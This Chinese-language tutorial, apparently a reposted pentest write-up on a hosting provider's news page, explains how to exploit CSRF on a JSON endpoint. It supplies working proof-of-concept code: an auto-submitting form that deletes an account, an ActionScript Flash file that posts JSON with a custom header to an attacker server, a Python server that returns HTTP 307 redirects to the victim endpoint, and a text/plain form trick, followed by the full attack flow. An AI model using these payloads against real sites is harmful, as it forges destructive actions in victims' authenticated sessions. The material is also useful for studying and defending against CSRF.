您好,登录后才能下订单哦!
怎么在JSON端点上利用CSRF漏洞,很多新手对此不是很清楚,为了帮助大家解决这个难题,下面小编将为大家详细讲解,有这方面需求的人可以来学习下,希望你能有所收获。

(CSRF + Flash + HTTP 307)=别说了,你已经“死”了!
如果你想通过第三方攻击者控制的服务器在JSON端点利用一个CSRF漏洞的话,我给大家推荐一个名叫json-flash-csrf-poc的GitHub项目【下载地址】。
在近期的一次渗透测试过程中,我们不仅发现了几个业务逻辑漏洞、XSS漏洞以及不安全的直接对象引用漏洞,而且还发现了一些跨站请求伪造(CSRF)漏洞。在我们所发现的漏洞中,有一个存在于JSON端点中的CSRF漏洞,这个端点可以接收JSON格式的POST body。如果要利用这个漏洞的话,我们需要发送自定义Content-Type头并附带POST body,但标准的JavaScript/HTML不支持这种类型的请求。在使用XMLHttpRequest时,按照CORS规范,自定义Header将调用一个预检请求。接下来在这篇文章中,我们将告诉大家如何来利用这个CSRF漏洞。
CSRF漏洞对于攻击者来说,作用是非常大的。如果一个网站存在CSRF漏洞,那么无论请求的来源是哪,该漏洞都可以自动利用浏览器的功能来发送认证令牌,而且服务器和应用程序默认情况下并不会区分请求的来源。
比如说,下面这个简单的PoC利用的就是CSRF漏洞,它可以通过一个POST表单来调用账号删除功能:
<html>
<body onload=myform.submit()>
<form action="/userdelete"method="POST" name="myform">
<input type="hidden"id="acctnum" name="acctnum" value="100">
<input type="hidden"id="confirm" name="confirm" value="true">
</form>
</body>
</html>
当一个已登录的用户浏览这个恶意页面时(使用同一浏览器,且认证会话处于活跃状态),该页面将会通过一个POST请求来触发该功能。由于浏览器默认会发送认证令牌,该功能将会在服务器端被触发,并完成攻击。
需要注意的是,该请求中的Content-Type头被设置成了application/x-www-form-urlencoded,因为服务器需要接收URL编码后的HTML表单数据。
那我们为何不能使用这个PoC来利用JSON端点中的CSRF呢?原因如下:
1. POSTbody需要以JSON格式发送,而这种格式如果用HTML表单元素来构建的话会比较麻烦。
2. Content-Type头需要设置为application/json。设置自定义Header需要使用XMLHttpRequests,而它还会向服务器端发送OPTIONS预检请求。
AdobeFlash可以让Web页面向用户请求使用ActionScript,而ActionScript同样可以用来设置Web请求的自定义Header。除非远程站点上存在有效的crossdomain.xml文件,否则Flash不会向不同来源的服务器发送带有自定义Header的请求。
为了完全避免跨域文件的影响,我们使用Flash来向Flash文件所在的同一服务器发送请求(带有我们的POST Payload),并获取另一份文件。这个文件将作为重定向器并发送HTTP状态码307。307跟其他3XX HTTP状态码之间的区别就在于,HTTP 307可以确保重定向请求发送之后,请求方法和请求主体不会发生任何改变。HTTP 307会将POST body和HTTP头重定向到我们所指定的最终URL,并完成攻击。
为了设计出最终的PoC,我们先来看一看存在漏洞的JSON端点和相关要求:
1. /userdelete端点所能接受的请求Header需要是application/json。
2. 存在漏洞的端点需要发送下列JSON数据:

{"acctnum":"100","confirm":"true"}攻击者的服务器由以下组件和通信流组成:
1. 当目标用户在浏览器中下载并运行了攻击者所托管的Flash文件后,恶意文件将会向攻击者的服务器(重定向器)发送HTTP POST请求。
2. 重定向器脚本会在响应信息(Location头)中返回一个HTTP 307状态码。
3. 接下来,目标用户的浏览器会像最终的URL发送另一个带有HTTP头的POST请求,并完成攻击。

为了创建能够发送Web请求的csrf.swf文件,我们需要按照以下步骤操作:
1. 安装FlexSDK将ActionScript编译为swf文件。Flex需要安装32位的JVM,这一步可以安装32位JDK来完成。
2. 创建一个包含下列ActionScript代码的text文件,文件名为csrf.as。
3. 获取托管Flash文件的主机系统(攻击者的服务器)IP地址/域名,并替换掉代码中的<attacker-ip>。
4. 运行“mxmlc csrf.as”命令,将该文件编译为csrf.swf。
package
{
import flash.display.Sprite;
import flash.net.URLLoader;
import flash.net.URLRequest;
import flash.net.URLRequestHeader;
import flash.net.URLRequestMethod;
public class csrf extends Sprite
{
public function csrf()
{
super();
var member1:Object = null;
var myJson:String = null;
member1 = new Object();
member1 = {
"acctnum":"100",
"confirm":"true"
};
var myData:Object = member1;
myJson = JSON.stringify(myData);
myJson = JSON.stringify(myData);
var url:String ="http://attacker-ip:8000/";
var request:URLRequest = newURLRequest(url);
request.requestHeaders.push(newURLRequestHeader("Content- Type","application/json"));
request.data = myJson;
request.method = URLRequestMethod.POST;
var urlLoader:URLLoader = newURLLoader();
try
{
urlLoader.load(request);
return;
}
catch(e:Error)
{
trace(e);
return;
}
}
}
}
服务器的基本功能就是托管csrf.swf文件,并且在收到其他HTTP流量时发送307重定向,我们可以使用Python的BaseHTTPServer模块来实现。
1. 创建一个包含了下列代码的Python文件,文件名为pyserver.py。
2. 这份Python代码就是我们托管csrf.swf的Web服务器,它可以向http://victim-site/userdelete端点发送HTTP 307重定向。
3. 通过命令“python pyserver.py”运行Web服务器。
import BaseHTTPServer
import time
import sys
HOST= ''
PORT= 8000
classRedirectHandler(BaseHTTPServer.BaseHTTPRequestHandler):
def do_POST(s):
if s.path == '/csrf.swf':
s.send_response(200)
s.send_header("Content-Type","application/x-shockwave-flash")
s.end_headers()
s.wfile.write(open("csrf.swf","rb").read())
return
s.send_response(307)
s.send_header("Location","http://victim-site/userdelete")
s.end_headers()
def do_GET(s):
print(s.path)
s.do_POST()
if__name__ == '__main__':
server_class = BaseHTTPServer.HTTPServer
httpd = server_class((HOST,PORT),RedirectHandler)
print time.asctime(),"Server Starts -%s:%s" % (HOST,PORT)
try:
httpd.serve_forever()
except KeyboardInterrupt:
pass
httpd.server_close()
print time.asctime(),"Server Stops -%s:%s" % (HOST,PORT)
注:我们在创建这个HTTP重定向服务器时,参考了这个【GitHub库】的代码。
下面给出的是攻击的整个过程,其中目标用户的浏览器必须启用Flash:
1. 用户在浏览器中登录http://victim-site/。
2. 用户被重定向到http://attacker-ip:8000/csrf.swf。
3. Flash文件加载成功,并向http://attacker-ip:8000/发送带有自定义Header的POST Payload。
4. 攻击者的服务器发送HTTP 307重定向,这样便能让POST响应body和自定义HTTP头按原样发送到 http://victim-site/。
5. 目标用户刷新自己的 http://victim-site/ 页面,并发现自己的帐户已经被删除了。
这里我们必须要使用到一份Flash文件以及307重定向器,因为服务器端会验证请求的Content-Type是否为application/json。如果服务器没有进行这种检测,那我们就可以利用JavaScript来创建一个HTTP元素属性,并用下面的代码生成和发送POST请求:
<html>
<body>
<script src=" https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<form id="myform" enctype="text/plain"action="https://victim-site/userdelete" method="POST">
<input id="json"type="hidden" name='json' value='test"}'>
</form>
<script>
$(document).ready(function() {
$("#json").attr("name",'{"acctnum":"100","confirm":"true","a":"');
$("#myform").submit();
});
</script>
</body>
</html>
当然了,你也可以使用Fetch_API来发送JSON POST请求并完成攻击。
看完上述内容是否对您有帮助呢?如果还想对相关知识有进一步的了解或阅读更多相关文章,请关注亿速云行业资讯频道,感谢您对亿速云的支持。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。